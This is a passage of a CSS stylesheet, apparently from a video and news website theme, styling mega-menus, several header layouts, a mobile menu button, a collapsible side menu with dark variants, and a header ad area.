.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper ul,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	opacity: 1;
	visibility: visible;
	height: auto;
	border: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu {
	text-align: center;
	font-size: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > * {
	display: inline-block;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item) {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading {
	padding: 5px 15px;
	border: 1px solid rgba(255, 255, 255, 0.1);
	margin: 0 5px;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: border 0.3s, background-color 0.3s;
	-webkit-transition: border 0.3s, background-color 0.3s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a {
	padding: 0;
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content {
	margin-top: 30px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading {
	background-color: rgba(0, 0, 0, 0.8);
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items {
	margin-bottom: 0;
	margin-left: -10px;
	margin-right: -10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .post-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .post-item {
	width: 25%;
	margin-bottom: 0;
	padding-left: 10px;
	padding-right: 10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content a {
	padding: 0;
	white-space: normal;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul li ul,
.nav-menu > ul > li.top-megamenu > ul li ul {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
}

@media (max-width:991px) {
	.nav-menu {
		display: none;
	}

}

.header-default .main-nav,
.header-tech .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
	margin-left: 20px;
}

@media (max-width:1199px) {
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
		margin-left: 10px;
	}

}

@media (min-width:1200px) {
	body:not(.main-layout-boxed) .main-nav.sticky-menu .nav-logo {
		margin-right: 10px;
	}

}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul {
	left: 15px;
	right: 15px;
}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:before,
body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:after {
	display: block;
}

@media (max-width:991px) {
	.header-classic ~ .main-nav.sticky-menu .top-social,
	.header-classic .top-social,
	.header-blog ~ .main-nav.sticky-menu .top-social,
	.header-blog .top-social {
		display: none;
	}

}

@media (min-width:576px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	.header-tech .nav-menu > ul > li > a,
	.header-movie .nav-menu > ul > li > a {
		min-height: 75px;
		line-height: 75px;
	}

}

.header-tech .top-search-box,
.header-movie .top-search-box {
	display: none;
}

@media (min-width:992px) {
	.header-tech .top-search-box .top-search-box-wrapper,
	.header-movie .top-search-box .top-search-box-wrapper {
		min-height: 75px;
	}

}

.header-tech .top-search-box,
.header-tech ~ .main-nav.sticky-menu .top-search-box,
.header-movie .top-search-box,
.header-movie ~ .main-nav.sticky-menu .top-search-box {
	position: relative;
	z-index: 1;
}

.header-movie ~ .single-post-video-full-width-wrapper {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.header-movie .top-nav .container-control {
	z-index: 8;
}

.header-movie .main-nav .container-control {
	z-index: 9;
}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > *,
	.header-blog .main-nav > .site__container-fluid > .site__row > * {
		position: relative;
		z-index: 2;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:first-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:first-child {
		padding-left: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:last-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:last-child {
		padding-right: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu {
		position: absolute;
		z-index: 1;
		left: 0;
		right: 0;
		top: 0;
		text-align: center;
		line-height: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu > ul,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu > ul {
		display: inline-block;
		text-align: left;
	}

	.header-blog ~ .main-nav.sticky-menu .nav-logo {
		display: none;
	}

	.header-blog .top-watch-later-listing,
	.header-blog .top-login-info {
		right: auto;
		left: 0;
	}

}

.header-sport {
	background-color: #111111;
}

.header-sport > * {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) {
	.header-sport > * {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.header-sport > * {
		width: 1140px;
		max-width: 100%;
	}

}

.header-sport .main-nav .container-control {
	z-index: 9;
}

.header-sport .top-nav .container-control {
	z-index: 8;
}

@media (min-width:992px) {
	.header-sport .top-nav .social-block.s-grid.nav-style > li:last-child > a > span.icon {
		border-right: none;
	}

}

.header-sport .nav-sp-wrapper {
	padding-left: 90px;
	position: relative;
}

.header-sport .nav-sp-wrapper .number-of-new-posts {
	position: absolute;
	left: 0;
	top: 0;
	width: 90px;
	height: 100%;
	background-color: #000000;
	text-align: center;
	text-transform: uppercase;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	line-height: 1.4;
}

.header-sport .nav-sp-wrapper .number-of-new-posts > * {
	width: 100%;
}

@media (max-width:991px) {
	.header-sport .nav-sp-wrapper {
		padding-left: 0;
	}

	.header-sport .nav-sp-wrapper .number-of-new-posts {
		display: none;
	}

}

@media (min-width:992px) {
	.header-sport .main-nav {
		background-color: #FFFFFF;
	}

	.header-sport .main-nav .nav-menu {
		padding-left: 20px;
	}

	.header-sport .main-nav .nav-menu > ul > li > a {
		color: #000000;
		font-weight: 700;
	}

	.header-sport .main-nav .nav-menu > ul > li > a:focus {
		color: #000000;
	}

	.header-sport .main-nav .nav-menu > ul > li:hover > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .main-nav .nav-menu > ul > li.current-menu-ancestor > a,
	.header-sport .main-nav .nav-menu > ul > li.current-menu-item > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .top-watch-later-listing,
	.header-sport .top-login-info {
		right: 0;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.header-sport .main-nav .nav-menu {
		padding-left: 10px;
	}

}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
	left: -90px;
	right: 0;
}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:before,
.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:after {
	display: none;
}

@media (min-width:992px) {
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: none;
	}

}

.button-menu-mobile {
	display: block;
	float: none;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(255, 255, 255, 0.4);
	cursor: pointer;
	overflow: hidden;
	position: relative;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > * {
	display: block;
	position: absolute;
	width: 16px;
	height: 1px;
	border: none;
	background: none;
	left: 6px;
	top: 50%;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > *:nth-child(1) {
	margin-top: -5px;
}

.button-menu-mobile > *:nth-child(3) {
	margin-top: 5px;
}

.button-menu-mobile > *:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(4),
.button-menu-mobile > *:nth-child(5) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

.button-menu-mobile > *:nth-child(1):after,
.button-menu-mobile > *:nth-child(2):after,
.button-menu-mobile > *:nth-child(3):after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: -200px;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(2):before,
.button-menu-mobile > *:nth-child(2):after {
	transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}

.button-menu-mobile > *:nth-child(3):before,
.button-menu-mobile > *:nth-child(3):after {
	transition-delay: 0.4s;
	-webkit-transition-delay: 0.4s;
}

.button-menu-mobile:hover > *:nth-child(1):before,
.button-menu-mobile:hover > *:nth-child(2):before,
.button-menu-mobile:hover > *:nth-child(3):before {
	left: 200%;
}

.button-menu-mobile:hover > *:nth-child(1):after,
.button-menu-mobile:hover > *:nth-child(2):after,
.button-menu-mobile:hover > *:nth-child(3):after {
	left: 0;
}

body.active-mobile-menu .button-menu-mobile {
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(1),
body.active-mobile-menu .button-menu-mobile > *:nth-child(2),
body.active-mobile-menu .button-menu-mobile > *:nth-child(3) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(4) {
	opacity: 1;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(5) {
	opacity: 1;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

.header-side .nav-wrap {
	min-height: 60px;
}

@media (max-width:991px) {
	.header-side .nav-wrap {
		min-height: 50px;
	}

}

.header-side .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

.header-side .nav-side-menu,
.header-side .top-submit-video {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:992px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		min-height: 60px;
	}

}

@media (max-width:991px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		display: none;
	}

}

@media (min-width:1560px) {
	.header-side .nav-side-menu {
		margin-left: -15px;
	}

	.header-side .top-submit-video {
		margin-right: -15px;
	}

}

.header-side .top-search-box {
	width: 50%;
	margin-left: 12%;
}

.header-side .top-search-box .top-search-box-wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
}

@media (min-width:992px) {
	.header-side .top-search-box .top-search-box-wrapper {
		min-height: 40px;
		margin-top: 10px;
	}

	.header-side .top-search-box .top-search-box-wrapper .search-terms-textfield {
		width: 100% !important;
		border-radius: 5px;
		-webkit-border-radius: 5px;
	}

}

@media (max-width:1560px) {
	.header-side .top-search-box {
		width: 40%;
		margin-left: 8%;
	}

}

@media (min-width:992px) {
	.header-side .nav-logo-img {
		min-height: 60px;
	}

}

@media (min-width:992px) {
	.header-side .main-nav {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 10;
	}

	.header-side .main-nav.sticky-menu {
		display: none !important;
	}

}

@media (max-width:991px) {
	.header-side ~ .main-nav.sticky-menu .nav-side-menu,
	.header-side ~ .main-nav.sticky-menu .top-submit-video {
		display: none;
	}

}

@media (min-width:992px) {
	body.admin-bar .header-side .main-nav {
		top: 32px;
	}

}

body.header-vid-side .player-prev-video,
body.header-vid-side .player-next-video {
	display: none;
}

@media (min-width:1560px) {
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container,
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container-fluid,
	body.header-vid-side.main-layout-boxed #site-footer .site__container,
	body.header-vid-side.main-layout-boxed #site-footer .site__container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.header-vid-side .site__container,
	body.header-vid-side .site__container-fluid {
		padding-left: 30px;
		padding-right: 30px;
	}

}

body.header-vid-side #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.open-side-menu #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side.open-side-menu #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.open-side-menu.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.close-side-menu #site-wrap-parent {
	padding-left: 0;
}

body.header-vid-side.close-side-menu .side-menu-wrapper {
	display: none;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: none;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: none;
	}

}

body.header-vid-side .side-menu-wrapper {
	width: 410px;
	padding-left: 60px;
	position: fixed;
	top: 60px;
	left: 0;
	bottom: 0;
	background-color: #FFFFFF;
	z-index: 9;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

@media (max-width:991px) {
	body.header-vid-side .side-menu-wrapper {
		display: none !important;
	}

}

body.header-vid-side .side-menu-wrapper:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	bottom: 0;
	background-color: #1A1A1A;
}

body.header-vid-side .side-menu-wrapper .side-menu-children {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 60px;
	right: 0;
	overflow: hidden;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCSB_scrollTools {
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical,
body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical {
	padding: 0;
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(0, 0, 0, 0.15);
}

body.header-vid-side .side-menu-wrapper .main-side-menu {
	padding: 25px;
	text-transform: uppercase;
	font-size: 16px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu ul,
body.header-vid-side .side-menu-wrapper .main-side-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

body.header-vid-side .side-menu-wrapper .main-side-menu a {
	text-decoration: none;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul ul {
	padding-left: 30px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	cursor: pointer;
	z-index: 1;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

body.header-vid-side .side-menu-wrapper .left-side-menu {
	position: absolute;
	bottom: 10px;
	left: 10px;
	width: 40px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar {
	padding: 0 25px 0 25px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 40px;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm .top-watch-later-listing {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side .side-menu-wrapper .login-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .login-elm .top-login-info {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side.admin-bar .side-menu-wrapper {
	top: 92px;
}

body.header-vid-side.dark-background .side-menu-wrapper {
	background-color: #252525;
}

body.header-vid-side.dark-background .side-menu-wrapper:before {
	background-color: #333333;
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side.dark-background .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background {
	background-color: #252525;
}

body.header-vid-side .side-menu-wrapper.dark-background:before {
	background-color: #333333;
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side .side-menu-wrapper.dark-background .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

/*6.3 - Header Content*/
.top-content {
	position: relative;
}

@media (max-width:767px) {
	.top-content {
		display: none;
	}

}

.top-content .nav-logo {
	max-width: 33%;
}

@media (max-width:991px) {
	.top-content .nav-logo {
		display: none;
	}

}

.top-content .nav-logo .nav-logo-img img {
	max-height: 70px;
	max-width: 100%;
}

@media (min-width:992px) {
	.top-content .top-ad {
		max-width: 67%;
	}

}

.top-content .top-ad-content img {
	display: block;
}

.top-content .top-ad-content iframe {
	margin: 0;
	padding: 0;
}

.top-content .top-ad-content .top-ad-wrap {
	max-width: 728px;
	width: 728px;
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) and (max-width:1199px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 612px;
		width: 612px;
	}

}

@media (max-width:991px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 690px;
		width: 690px;
	}

}

.top-content .nav-logo-img,
.top-content .top-ad-content {
	min-height: 140px;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:1199px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 130px;
	}

}

@media (max-width:767px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 100px;
	}

}

